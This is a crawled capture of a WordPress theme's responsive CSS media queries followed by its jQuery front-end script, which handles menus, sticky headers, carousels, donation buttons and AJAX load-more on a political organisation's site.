	.blog-detail p {font-size: 15px;}
	.tags > span {display: block; margin-bottom: 10px;}
	.event-detail-meta > h1 {font-size: 26px; line-height: 32px;}
	#custom-image-box .vc_col-xs-6 {width: 100%;}
	#custom-image-box .wpb_wrapper > div:last-child {margin-bottom: 30px;}
	.volunteer-opp-info span > a {font-size: 16px;}
	.volunteer-opp-info ul li span {font-size: 16px;}
	.tags > a {display: inline-block; margin-bottom: 10px;}
	#custom-image-box.gap {padding-top: 0;}
	.event-info-contnt h2 {max-width: 100%;}
	.new-box-shadow .row > div.res-pt {padding: 70px 20px 70px 20px !important;}
	body.rtl div.new-box-shadow .row > div.res-pt {padding: 50px 20px !important;}
	.about-widget > p {font-size: 16px;}
	.useful-links > li,
	.getin-touch p {font-size: 16px;}
	.widget-title {margin-bottom: 20px;}
	.post-info > span,
	body.rtl div.post-info > span {display: block; margin-bottom: 8px;}
	.countdown .clock {min-width: 88px; width: 88px;}
	.event-info-contnt p {font-size: 16px;}
	.donation-wrapper-content .donation-collection {
        padding: 0 38px;
    }
    .donation-amount-list ul > li a {width: 68px;}
    .donation-amount-list ul > li {margin-right: 0px;}
    .custom-amnt-box span {
        height: 65px;
        width: 65px;
        line-height: 60px;
        margin-bottom: 15px;
    }
    .header-banner-innr p,
    .vid-msg-content p,
    .banner-style4 p,
    .banner-style5 span {
	    max-width: 100%;
	    font-size: 16px;
    	line-height: 28px;
	}
	.banner-item {
	    padding: 50px 20px;
	}
	.banner-style5 h1 {
	    font-size: 25px;
	    line-height: 40px;
	}
	.gall-images > div {width: 125px;}
	.camps-desc {
        margin: 30px 0;
        padding: 60px 20px;
    }
    .camps-caro .owl-nav {bottom: 30px;}
    .new-stats-file .row > div:last-child .funfacts-item {
		margin-bottom: 0;
	}
	.banner-style4 h1 {
		margin-top: 25px;
	}
	.banner-style4 p {
		margin: 0 auto 35px;
	}
	.banner-style5 p {
		margin-bottom: 30px;
	}
	.social-bar {
	    padding: 60px 0;
	}
	.social-bar .row > div:last-child .social-block {
		margin-bottom: 0;
	}
	.vid-msg-content p {
		margin-bottom: 22px;
	}

}

@media screen and (max-width: 376px){
	.res-info ul li span.info-detail {
	    width: 38%;
	}
	.res-info ul li span.bold-info {width: 14%;}
	.res-info ul {padding: 32px 0 15px 0;}
	.res-footer-info {
	    position: fixed;
	    left: 0;
	}
	.res-login-popup {padding: 45px 35px;}
	.popup-clos-btn {margin: 0 auto 35px auto;}
	.login-popup-inner h4 {font-size: 20px;}
	.res-login-form .main-btn {margin-top: 30px; margin-bottom: 30px;}
	.res-searchform i {width: 4%;}
	.res-searchform input {width: 90%; font-size: 15px;}
	.play-btn {width: 100%;}
	.title-s .title-desc {width: 100%; text-align: center;}
	.title-s .title-desc h4 {font-size: 26px;}
	.banner-meta p {text-align: center;}
	.banner-meta a.main-btn {margin: 0 34%;}
	.donate-baner > form {
	    padding: 15px;
	    width: 100%;
	}
	.donate-baner > form input {
	    border: 2px solid #f4f4f4;
	    border-radius: 3px;
	    line-height: initial;
	    padding: 10px 20px;
	}
	.info-mete{width: 100%; margin-bottom: 30px;}
	.question-anser .card-body{padding-left: 35px; padding-right: 35px;}
	.countdown > li {width: 68px; margin: 0 auto;}
	.slider-nav-event h4 {font-size: 16px;}
	.slider-nav-event li > span {font-size: 11px;}
	.eventor {padding: 30px 20px;}
	.event-data .countdown > li > span {font-size: 20px;}
	.event-data .countdown > li > span.dots {display: none;}
	.slider-for-event .tab-pane > span {width: 24%;}
	.event-data {margin-top: 10px;}
	.post-information > a {font-size: 13px;}
	.mail-form {padding: 38px 20px;}
	.bottom-bar span {font-size: 12px;}
	.col-6 {flex: 0 0 100%; max-width: 100%;}
	.banner-title > h4 {font-size: 25px; line-height: 30px;}
	.countdown > li > span.dots {display: none;}
	.testi-meta > p {font-size: 15px; line-height: 23px;}
	.testi-meta::before {font-size: 140px;}
	.gallery-img {width: 50%;}
	.twitter-date > p {font-size: 14px; line-height: 24px;}
	.footer-inner-cols .vc_column_container {padding: 0px;}
	.feature-with-caro.side-padding {padding-right: 0; padding-left: 0;}
	.caro-meta > h1 {font-size: 20px; line-height: 22px;}
	.featured-caro-btn li a span.thumb-title {left: 5px;}
	.speech-info > h2 {line-height: 28px;}
	.speech-info > a {margin-right: 20px; max-width: 40px;}
	.speech-info > a i {font-size: 12px; line-height: 35px;}
	.speeches-nav-car .nav-tabs > li > a {padding: 15px 45px;}
	.custombox-col-6 {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	    flex: 0 0 100% !important;
	    margin-bottom: 15px;

	}
	.ftr-socials > li > a > i {display: block; margin-bottom: 5px;}
	.ftr-socials > li > a span {width: 100%; display: block;}
	.image-gallery .countdown {right: 5px;}
	.event-detail .countdown > li {margin: 0 2px;}
	.event-duration > span::before {display: none;}
	.event-detail-meta > h1 {font-size: 22px;}
	.live-box {position: relative; width: 100%;}
	.live-box > a {margin-right: 20px; margin-bottom: 0;}	
	.event-detail-meta {padding-left: 0;}
	.event-duration > span {display: block; padding-right: 0;}
	.tab-content.gray-bg {padding: 50px 20px;}
	.award-detail > h4 {font-size: 22px;}
	.award-detail > p {font-size: 14px; line-height: 28px;}
	.login-area {padding: 40px 20px 0;}
	.coming-soon-content {
		transform: translate(-50%, 0);
		-webkit-transform: translate(-50%, 0);
		-moz-transform: translate(-50%, 0);
	}
	.content-text-area .countdown > li {width: 60px;}
	.content-text-area .countdown > li > span {font-size: 18px;}
	.subcription-form input.form-control {width: 100%;}
	.subcription-form .main-btn {margin: 10px auto;}
	.donate-baner > a {margin-bottom: 10px;}
	.counter-timer {
	    padding: 50px 5px;
	}
	.countdown > li > span {font-size: 22px;}
	.counter-meta > h3 {font-size: 26px; line-height: 40px;}
	.counter-meta > span {font-size: 16px;}
	.btn.btn-link {font-size: 14px;}
	.speech-box > img {height: 180px;}
	.main-search-notfound {padding: 40px 20;}
	.countdown-new > li {margin-right: 30px;}
	.countdown-new {width: 340px; padding: 12px 15px;}
	.countdown-new > li p {margin-top: -4px;}
	.testi-item {padding: 100px 20px 60px;}
	.creative-baner-meta h2 {font-size: 30px; line-height: 35px;}
	.main-title > h3 {font-size: 26px; line-height: 30px;}
	.nav-tabs.flex-column > li {font-size: 14px;}
	.orginizer {margin-top: 20px;}
	.become_member h3 {font-size: 30px; line-height: 35px;}
	.question-anser .btn.btn-link {padding: 20px 35px;}
	.countdown .clock {margin-right: 4px;}
	.blog-main-info h2 {font-size: 22px;}
	.blog-mini-info {padding-left: 22px;}
	.blog-mini-info h2 {font-size: 20px;}
	.vid-banner-content h2 {font-size: 30px;}
	.donation-amounts > a {margin-right: 2px;}
	.c-form button, 
	.c-form input.c-button {padding: 12px 35px !important;}
	.donation-btn > a {height: 58px; line-height: 34px;}
	.theme_btn_flat {padding: 12px 30px;}
	.newsletter-new input[type="email"] {height: 70px;}
	.newsletter-new button {height: 70px;}
	.newtest-img {width: 50%;}
	.newtesti-content p {font-size: 18px; line-height: 28px;}
	.history-txt h2 {font-size: 28px;}
	.history-txt span {font-size: 18px;}
	.blog-post > h2 {font-size: 24px; line-height: 33px;}
	.post-info > img {margin-right: 10px;}
	.tags > a {margin-right: 8px; padding-right: 8px;}
	[id*="give-form"] .give-form-title {font-size: 25px; line-height: 34px;}
	form.give-form legend.give-payment-mode-label {padding: 24px 20px; margin-top: 30px;}
	.event-info-contnt h2 {font-size: 26px; line-height: 35px;}
	.blog-detail blockquote p {font-size: 18px; line-height: 30px;}
	.top-meta {padding: 0 15px;}
	.countdown .clock {min-width: 79px; width: 79px;}
	.event-location span {font-size: 14px;}
	.countdown .clock > div {font-size: 24px;}
	.donation-info h2 {font-size: 26px; line-height: 32px;}
	.donation-wrapper-content .donation-collection {display: block; text-align: center; margin-bottom: 10px;}
	.donation-wrapper-content .donation-collection::before {display: none;}
	.donation-amount-list ul > li {margin-bottom: 6px; display: block;}
	.donation-amount-list ul > li a {margin: 0 auto;}
	.header-banner-innr h1, 
	.banner-style4 h1, 
	.vid-msg-content h2 {
	    font-size: 26px;
	}
	.vid-msg-content h2 {
		line-height: 35px;
	}
	.vid-msg-content p {
		margin-bottom: 22px;
	}
	.banner-item h3 {
	    font-size: 22px;
	    margin-top: 50px;
	}
	.banner-item a {font-size: 12px;}
	.heading-sec-style2 h2 {
	    font-size: 25px;
	    line-height: 35px;
	}
	.gall-images > div {
        width: 115px;
    }
    .vid-msg-content {
	    margin-bottom: 40px;
	}
    
    .join-form-wrap {
        padding: 55px 30px;
    }


}

@media screen and (max-width: 360px){
	.creative-baner-meta h2 {font-size: 25px; line-height: 32px;}
	.countdown .clock {min-width: 75px; width: 75px;}
	.donation-amounts > a {width: 75px;}
	.main-title > span {font-size: 13px;}
	.blog-mini-info h2 {font-size: 18px;}
	.our-clients li img {margin: 0 auto;}
	.donation-ctext h2 {font-size: 20px; line-height: 25px;}
	.main-heading h3 {font-size: 25px;}
	.newtest-img {width: 52%;}
	.newtest-img {width: 55%;}
	.post-info > img {margin-right: 8px;}
	.top-meta > h2 {font-size: 32px;}
	.blog-detail > h1 {font-size: 22px; line-height: 32px;}
	.event-detail-meta .tag span {font-size: 13px;}
	.event-duration > span {font-size: 13px;}
	.gold-sponsors li {height: 120px;}
	.custom-amnt-box input {
        min-width: 100%;
    }
    .banner-style5 h1 {
	    font-size: 20px;
	    line-height: 33px;
	}
	.header-banner-innr h1, 
	.banner-style4 h1, 
	.vid-msg-content h2 {
	    font-size: 22px;
	}
	.vid-msg-content h2 {
	    line-height: 30px;
	}
	.contnt-desc-box h1 {
	    font-size: 26px;
	    line-height: 38px;
	}
	.vid-sec2 h4 {width: 100%; text-align: center; bottom: 15px;}
	.donate-box .donate-box-inf {padding: 0 25px;}
	.gall-images > div {
        width: 104px;
    }

}


@media screen and (max-width: 320px){
	.res-info ul li span.bold-info {
	    width: 18%;
	    margin-left: 30px;
	}
	.res-info ul li span.info-detail {
	    width: 44%;
	}
	.res-searchform input {width: 86%; font-size: 14px;}
	.res-searchform i {width: 6%;}
	.res-search-close-btn {right: 8px;}
	.banner-meta a.main-btn {margin: 0 32%;}
	.posted-by{width: 77%;}
	.blog-post > h2{font-size: 22px; line-height: 28px;}
	.payment-methhod > a{margin-right: 4px;}
	.middle-verticle > p {font-size: 15px;}
	.countdown > li {width: 60px;}
	.post-information > span::before {display: none;}
	.btn.btn-link {font-size: 14px; padding: 15px;}
	.card-body {padding: 20px 15px;}
	.btn.btn-link::after {display: none;}
	.testimonial-sec .owl-prev::before, .testimonial-sec .owl-next::before {font-size: 50px;}
	.testi-meta > p {font-size: 15px;}
	.testi-meta::before {font-size: 150px;}
	.caro-meta > p {font-size: 11px;}
	.caro-meta > h1 {font-size: 15px;}
	.featured-caro-btn li a span.thumb-title span {display: none;}
	.speech-info > h2 {font-size: 15px; line-height: 25px;}
	.speeches-nav-car .nav-tabs > li > a {padding: 17px 36px;}
	.sidebar .widget {padding: 45px 10px;}
	.opinion {padding: 30px 15px;}
	.event-detail-meta > h1 {font-size: 20px;}
	.event-detail-meta .tag span {font-size: 12px;}
	.event-detail-meta > p {font-size: 14px;}
	.ftr-socials > li > a span {font-size: 15px;}
	.donate-baner > a {margin-right: 5px;}
	.award-year {margin-bottom: 30px;}
	.question-anser .btn.btn-link span.accord-title {width: 100%; margin-top: 10px;}
	.content-text-area h2 {font-size: 30px; line-height: 35px;}
	.content-text-area .countdown > li {width: 58px; margin: 0 5px;}
	.banner-title {padding-left: 15px; padding-right: 15px;}
	.banner-title > p {font-size: 14px; line-height: 25px;}
	.baner-detail {padding-left: 38px;}
	.counter-meta > h3 {font-size: 28px; line-height: 38px;}
	.counter-meta > span {font-size: 16px;}
	.tab-btn li a {font-size: 13px;}
	.question-anser .btn.btn-link {padding: 15px 35px;}
	.question-anser .card-body {font-size: 14px;}
	.inner-event-content h2 {font-size: 28px; line-height: 40px;}
	.countdown-new > li {margin-right: 40px;}
	.countdown-new > li > span.dots {left: -26px;}
	.become_member h3 {font-size: 30px;}
	.become_member span {font-size: 22px;}
	.become_member p {font-size: 15px;}
	.gap {padding: 40px 0;}
	.vc_custom_1546407077959 {margin-top: 20px !important;}
	.event-detail-meta > h1 {margin-top: 0px; margin-bottom: 12px;}
	.event-detail-meta .tag {margin-bottom: 20px;}
	.event-info-contnt h2 {font-size: 25px; line-height: 35px;}
	.countdown .clock {min-width: 65px; width: 65px;}
	.countdown .clock > div {font-size: 18px;}
	.countdown .clock > div.label {font-size: 12px;}
	.donation-form-banner h4 {font-size: 26px; line-height: 35px;}
	.donation-amounts > a {width: 67px;}
	.blog-main-info h2 {font-size: 20px;}
	.blog-main-info {padding: 30px 20px; box-shadow: inset 4px -108px 80px -40px rgb(27, 40, 62);}
	.blog-mini-info {width: 100%; padding-left: 0; margin-top: 15px;}
	.blog-mini-img {width: 100%;}
	.our-clients li {height: 170px;}
	.loc-map {height: 370px;}
	.newsletter-signup h2 {font-size: 26px;}
	.owl-nav {display: none;}
	.history-block {margin-bottom: 30px;}
	.top-meta > h2 {font-size: 30px;}
	.breadcrumb-item {font-size: 15px;}
	.post-info {margin-bottom: 30px;}
	.blog-post figure {margin-bottom: 30px;}
	.main-title > h3 {font-size: 23px; line-height: 28px;}
	.campaign-box p {font-size: 16px;}
	.main-heading h3 {font-size: 22px;}
	.contact-info-box {padding: 65px 30px;}
	.blog-detail blockquote {padding: 45px 40px 44px 88px;}
	body.rtl .blog-detail blockquote {padding: 45px 88px 44px 40px;}
	.countdown .clock > div {line-height: 25px;}
	.custom-amnt-box input {width: 100%;}
	#camps-info {bottom: 6px; left: 30px;}
	#camps-info span {font-size: 35px;}
	.donate-box-inf h1 {font-size: 30px;}
	.gall-images > div {
        width: 95px;
        padding: 0 5px;
    }
    
    .col-xs-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/script.js?ver=6.7.2
body_size: 21408
content:
jQuery("body").append("<div class='loading'></div>");

jQuery(window).on('load', function () {
    "use strict";
    jQuery(".loading, .page-loader").fadeOut();
});

jQuery(window).on('load', function () {
    "use strict";
    jQuery(".se-pre-con").fadeOut("slow");

});
//--- document ready 

jQuery(document).ready(function ($) {

    "use strict";
    $(document).on('webinane_donation_modal_opened', function (app) {
        $('.donation-wrapper-content.webinane-donation-modal').addClass('active');
        $('.donation-wrapper-content.webinane-donation-modal').perfectScrollbar();
    });

    $(document).on('webinane_donation_modal_closed', function (app) {
        $('.donation-wrapper-content.webinane-donation-modal').removeClass('active');
    })
    // 	$('.donation-modal-box-callerrrr').on('click', function(){
    // 	    $('.donation-wrapper-content.webinane-donation-modal').addClass('active');
    // 	});
    // 	$('.donation-popup .close').on('click', function(){
    // 	    $('.donation-wrapper-content.webinane-donation-modal').removeClass('active');
    // 	    $('html').removeClass('modalOpen');
    // 	});


    //===== Wow Animation Setting =====//
    var wow = new WOW({
        boxClass: 'wow', // default
        animateClass: 'animated', // default
        offset: 0, // default
        mobile: true, // default
        live: true // default
    });

    wow.init();

    // search for header style 2

    $('.search-btn').on("click", function () {
        $('.search-from').addClass('active animated slideInDown faster');
        return false;
    });
    $('.search-close-btn').on("click", function () {
        $('.search-from').removeClass('active slideInDown faster');
        return false;
    });

    // Responsive Search

    $('.res-searc-btn').on("click", function () {
        $('.res-search-popup').addClass('active animated slideInDown faster');
        return false;
    });

    $('.res-search-close-btn').on("click", function () {
        $('.res-search-popup').removeClass('active slideInDown faster');
        return false;
    });



    // Responsive nav dropdowns
    $('.res-menu-btn').on('click', function () {
        $('.res-menu-wrapper').addClass('slidein');
        return false;
    });
    $('.res-clos-btn').on('click', function () {
        $('.res-menu-wrapper').removeClass('slidein');
        return false;
    });
    $('.res-menu-list ul li.menu-item-has-children > a, .menus-wraper > ul li.menu-item-has-children > a').on('click', function () {
        $(this).parent().siblings().children('ul').slideUp();
        $(this).parent().siblings().removeClass('active');
        $(this).parent().children('ul').slideToggle();
        $(this).parent().toggleClass('active');
        return false;
    });


    // Responsive Login Popup
    $('.res-login-btn').on('click', function () {
        $('.res-login-popup').addClass('slidein');
        return false;
    });
    $('.popup-clos-btn').on('click', function () {
        $('.res-login-popup').removeClass('slidein');
        return false;
    });


    // Humburger menu

    $('.humbrgr-menu-btn').on('click', function () {
        $('.menus-wraper').addClass('menu-slide');

    });

    $('.close-menu-btn').on('click', function () {
        $('.menus-wraper').removeClass('menu-slide');

    });

    // search form
    $('.serch-btn').on('click', function () {
        $('form.search').addClass('active');

    });

    $('.clos-sform').on('click', function () {
        $('form.search').removeClass('active');

    });


    // sticky header 1

    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $('.header-style2-pos').addClass("sticky animated slideInDown");
        } else {
            $('.header-style2-pos').removeClass("sticky animated slideInDown");
        }
    });


    // sticky header 2

    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $('.header_2.sticky_header, .menu-area.sticky_header').addClass("sticky animated slideInDown");
        } else {
            $('.header_2.sticky_header, .menu-area.sticky_header').removeClass("sticky animated slideInDown");
        }
    });


    // sticky header 3

    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $('.header_3').addClass("sticky animated slideInDown");
        } else {
            $('.header_3').removeClass("sticky animated slideInDown");
        }
    });

    jQuery(".filter").on("click", function(){
        jQuery(".adv-search, .theme-layout").addClass("filter-on");
        return false;
    });
    
    jQuery("html,body").on("click", function(){
        jQuery(".adv-search, .theme-layout").removeClass("filter-on");  
    });
    // header style 1

    /*if ($('.header_1').length > 0) { 
        $('.page-top').css({"margin-top": "-15.4%", "z-index": "2"});
    }*/

    /*if ($('.page-top').length > 0) { 
        $('.header-bg-image').css({"height": "400px"});
    }*/

    /*
    	if ($(window).width() > 1380) {
    	    if ($('.page-top').length > 0) { 
    		    $('.header-bg-image').css({"height": "400px"});
    		}
    	}
    	else {
    		if ($('.page-top').length > 0) { 
    	    	$('.header-bg-image').css({"height": "320px"});
    	    }
    	}*/


    //parallax
    if ($.isFunction($.fn.scrolly)) {
        $('.parallax').scrolly({
            bgParallax: true
        });
    }


    //counter for funfacts
    if ($.isFunction($.fn.counterUp)) {
        $('.counter').counterUp({
            delay: 10,
            time: 1000
        });
    }


    //chosen select plugin
    if ($.isFunction($.fn.chosen)) {
        $("select").chosen();
    }

    //select plugin
    if ($.isFunction($.fn.select2)) {
        $('.theme-select').select2();
    }

    //===== owl carousel  =====//
    if ($.isFunction($.fn.owlCarousel)) {
        $('.gallery-caro').owlCarousel({
            items: 1,
            loop: true,
            margin: 0,
            autoplay: true,
            autoplayTimeout: 1500,
            smartSpeed: 1000,
            autoplayHoverPause: true,
            nav: true,
            dots: false,
            animateIn: 'fadeIn',
            animateOut: 'fadeOut',
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 1,

                },
                1000: {
                    items: 1,
                }
            }

        });

        $('.news-carousel').owlCarousel({
            items: 1,
            loop: true,
            margin: 0,
            autoplay: true,
            autoplayTimeout: 1500,
            smartSpeed: 1000,
            autoplayHoverPause: true,
            nav: true,
            dots: false,
            animateIn: 'fadeIn',
            animateOut: 'fadeOut',
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 1,

                },
                1000: {
                    items: 1,
                }
            }

        });


        $('.camps-caro').owlCarousel({
            items: 1,
            loop: false,
            margin: 0,
            autoplay: false,
            autoplayTimeout: 1500,
            smartSpeed: 1500,
            autoplayHoverPause: true,
            nav: true,
            dots: false,
            onInitialized: counter, //When the plugin has initialized.
            onTranslated: counter, //When the translation of the stage has 
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 1,

                },
                1000: {
                    items: 1,
                }
            }

        });

        function counter(event) {
            var element = event.target; // DOM element, in this example .owl-carousel
            var items = event.item.count; // Number of items
            var item = event.item.index + 1; // Position of the current item

            // it loop is true then reset counter from 1
            if (item > items) {
                item = item - items
            }
            $('#camps-info').html("<span>" + item + "</span>" + " / " + items)
        }

        /*$('.camps-caro').on('changed.owl.carousel', function(e) {
          if (!e.namespace || e.property.name != 'position') return
          $('#camps-info').html("<span>"+e.item.index+"</span>" + '/' + e.item.count)
        });*/


        //featured caro

        const $owl1 = $(".owl-1");
        const $owl2 = $(".owl-2");
        let flag = false;
        let duration = 300;

        $owl1
            .owlCarousel({
                items: 1,
                lazyLoad: false,
                loop: false,
                margin: 10,
                nav: false,
                autoplay: true,
                dots: false,
                autoplayTimeout: 2500,
                smartSpeed: 2000,
                responsiveClass: true
            })
            .on("changed.owl.carousel", function (e) {
                if (!flag) {
                    flag = true;
                    console.log(e.item.index);
                    $owl2
                        .find(".owl-item")
                        .removeClass("current")
                        .eq(e.item.index)
                        .addClass("current");
                    if (
                        $owl2
                        .find(".owl-item")
                        .eq(e.item.index)
                        .hasClass("active")
                    ) {

                    } else {
                        $owl2.trigger("to.owl.carousel", [e.item.index, duration, true]);
                    }
                    flag = false;
                }
            });

        $owl2
            .on("initialized.owl.carousel", function () {
                $owl2
                    .find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 3,
                lazyLoad: false,
                loop: false,
                dots: false,
                margin: 10,
                nav: false,
                responsiveClass: true,
                responsive: {
                    320: {
                        items: 2,
                        nav: false,
                        dots: false,
                    },
                    360: {
                        items: 2,
                        nav: false,
                        dots: false,
                    },
                    375: {
                        items: 2,
                        nav: false,
                        dots: false,
                    },
                    414: {
                        items: 2,
                        nav: false,
                        dots: false,
                    },
                    480: {
                        items: 2,
                        nav: false,
                        dots: false,
                    },
                    640: {
                        items: 3,
                        dots: false,
                        nav: false,
                    },
                    1000: {
                        items: 3,
                        dots: false,
                        nav: false,
                    }
                }
            })
            .on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = $(this).index();
                $owl1.trigger("to.owl.carousel", [number, duration, true]);
            });

        //services caro

        $('.our-clients').owlCarousel({
            loop: true,
            margin: 20,
            autoplay: false,
            autoplayTimeout: 1500,
            smartSpeed: 1000,
            autoplayHoverPause: true,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                360: {
                    items: 2,

                },
                640: {
                    items: 2,

                },
                768: {
                    items: 3,

                },
                1000: {
                    items: 5,
                }
            }

        });

        /* media sponsor carousel */
        $('.media-sponsors').owlCarousel({
            loop: true,
            margin: 30,
            autoplay: false,
            autoplayTimeout: 1500,
            smartSpeed: 1000,
            autoplayHoverPause: true,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 2,
                    nav: false
                },
                600: {
                    items: 4,

                },
                1000: {
                    items: 4,
                }
            }

        });
    }


    //===== Slick Carousel =====//
    if ($.isFunction($.fn.slick)) {
        //=== Speech Nav Carousel ===//
        $('.speeches-nav-car').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: true,
            centerPadding: '0',
            focusOnSelect: true,
            vertical: false,
            infinite: false,
            prevArrow: "<button type='button' class='slick-prev brd-rd30'><i class='fa fa-long-arrow-left'></i></button>",
            nextArrow: "<button type='button' class='slick-next brd-rd30'><i class='fa fa-long-arrow-right'></i></button>",
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true
                    }
                }
            ]
        });

        //event carousel  
        /*$('.slider-for-event').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
        	arrows: false,
        	slide: 'li',
        	fade: false,
        	asNavFor: '.slider-nav-event'
        });*/

        /*$('.slider-nav-event').slick({
        	slidesToShow: 3,
        	slidesToScroll: 1,
        	asNavFor: '.slider-for-event',
        	dots: false,
        	arrows: true,
        	slide: 'li',
        	vertical: false,
        	centerMode: true,
        	centerPadding: '0',
        	focusOnSelect: true,
        	responsive: [
        	{
        		breakpoint: 769,
        		settings: {
        			slidesToShow: 1,
        			slidesToScroll: 1,
        			infinite: true,
        			vertical: false,
        			centerMode: true,
        			dots: false,
        			arrows: true
        		}
        	},
        	{
        		breakpoint: 641,
        		settings: {
        			slidesToShow: 1,
        			slidesToScroll: 1,
        			infinite: true,
        			vertical: true,
        			centerMode: true,
        			dots: false,
        			arrows: true
        		}
        	}
        	]
        });  */

    }

    // gallery images carousel 

    //---sticky social side bar

    $('.sharing-sidebar').css('opacity', 0);
    $(window).scroll(function () {
        if ($(this).scrollTop() > 300) {
            $('.sharing-sidebar').css('opacity', 1);
            $('.sharing-sidebar').addClass('animated slideInLeft');
        } else {
            $('.sharing-sidebar').removeClass('animated slideInLeft');
            $('.sharing-sidebar').css('opacity', 0);
        }
    });

    //--- bootstrap tooltip	
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    //scrollbar plugin
    if ($.isFunction($.fn.perfectScrollbar)) {
        $('.responsive-menu').perfectScrollbar();
    }

    // donation butttons
    $('.donation-amounts > a').on("click", function () {
        $('.donation-amounts > a').removeClass('active');
        $(this).addClass('active');
        return false;

    });


    // Sticky Sidebar & header
    if ($(window).width() < 769) {
        jQuery(".sidebar").children().removeClass("stick-widget");
    }

    if ($.isFunction($.fn.stick_in_parent)) {
        $('.stick-widget').stick_in_parent({
            parent: '#page-contents',
            offset_top: 60,
        });

    }


    //----- popup display on window load
    function delay() {
        jQuery(".popup-wraper").fadeIn();
    }

    window.setTimeout(delay, 2000);
    jQuery('.wraper-close').on('click', function () {
        jQuery('.popup-wraper').addClass('closed');
        return false;
    });
    jQuery('.quickpopup').on("click", function () {
        var this_ = jQuery(this);
        var productid = this_.data('id');
        var data = 'action=actavista_ajax&subaction=product_quick_view&id=' + productid;
        jQuery.ajax({
            type: 'POST',
            url: actavista_data.ajaxurl,
            data: data,
            beforeSend: function () {
                this_.children('i').removeClass('fa fa-search');
                this_.children('i').addClass('fa fa-spinner fa-spin');
            },
            success: function (response) {
                jQuery('#quickview').html(response);
                jQuery('#quickview').addClass('popup_show');
                this_.children('i').removeClass('fa fa-spinner fa-spin');
                this_.children('i').addClass('fa fa-search');
            }
        });
        return false;
    });
    jQuery('.close-quickview').on("click", function () {
        jQuery('#quickview').removeClass('popup_show');
        return false;
    });

    //overlay product load more
    $("#overlay .load-mor a").on("click", function () {
        var cal_event = "button";
        var tthis = this;
        return posts_sets(cal_event, tthis);
    });
    $("#overlay #nav-tab li a").on("click", function () {
        var load_cat = jQuery("#overlay #nav-tab a.active").attr("href");
        var present_post = jQuery(load_cat + " .fullwidth").children().size();
        if (present_post == 0) {
            var cal_event = "tab";
            return posts_sets(cal_event);
        }
    });


}); //document ready end

function posts_sets(cal_event, tthis = "") {
    var load_data = jQuery("#overlay .load-mor > a").attr("data-args");
    var load_data_q = jQuery("#overlay .load-mor > a").attr("data-q");
    var load_cat = jQuery("#overlay #nav-tab a.active").attr("href");
    /*if (cal_event == "button") {
        var load_data_offset = jQuery(tthis).attr("data-offset");
    } else {*/
    var load_data_offset = jQuery(load_cat + " .load-mor a").attr("data-offset");
    /*}*/
    var btn_n = jQuery("#overlay .load-mor a").attr("title");
    var present_post = jQuery(load_cat + " .fullwidth").children().size();
    var load_max = jQuery(load_cat + " .load-mor a").attr("data-max");
    jQuery.ajax({
        type: "POST",
        url: actavista_data.ajaxurl,
        data: {
            action: "actavista_ajax",
            subaction: "loadmore_overlay_product",
            data_args: load_data,
            data_q: load_data_q,
            data_c: load_cat,
            btn_n: btn_n,
            offset: load_data_offset,
            cal_event: cal_event,
            max: load_max,
            post_present: present_post,
        },
        beforeSend: function () {
            jQuery("body").find(".tab-pane").children(".loader").html("<span>LOADING</span><ul class='clouds'><li class='cloud'></li><li class='cloud'></li><li class='cloud'></li><li class='cloud'></li><li class='cloud'></li><li class='cloud'></li><li class='cloud'></li></ul></div>");
        },
        success: function (res) {
            jQuery("body").find(".tab-pane").children(".loader").html('');
            if (res.data != "") {
                jQuery("#" + res.tab_id + " .fullwidth").append(res.data);
                jQuery("#" + res.tab_id + " .load-mor").html(res.button);
            } else {
                jQuery("#" + res.tab_id + " .load-mor").html(res.button);
            }
            setTimeout(function () {
                jQuery("#" + res.tab_id + " .fullwidth").isotope("destroy");
                jQuery("#" + res.tab_id + " .fullwidth").isotope({
                    masonry: {}
                });
            }, 1000);
        }
    });
}